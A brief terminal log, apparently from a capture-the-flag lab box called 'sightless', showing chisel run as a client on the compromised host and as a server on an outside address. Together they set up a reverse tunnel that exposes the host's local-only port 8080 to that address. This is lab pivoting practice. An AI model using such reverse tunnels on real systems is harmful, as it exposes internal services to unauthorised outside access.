 michael@sightless:~$ ./chisel client 10.10.14.184:4443 R:8080:127.0.0.1:8080
2024/11/19 18:57:12 client: Connecting to ws://10.10.14.184:4443
2024/11/19 18:57:13 client: Connected (Latency 46.240187ms)
......
→ sightless chisel server --reverse -p 4443
2024/11/19 19:54:14 server: Reverse tunnelling enabled
2024/11/19 19:54:14 server: Fingerprint oaqhD3zkUjS2g5xFXtVfTPatbwDU1F5rNJ/RkwM1QI4=
2024/11/19 19:54:14 server: Listening on http://0.0.0.0:4443
2024/11/19 19:57:12 server: session#17: tun: proxy#R:8080=>8080: Listening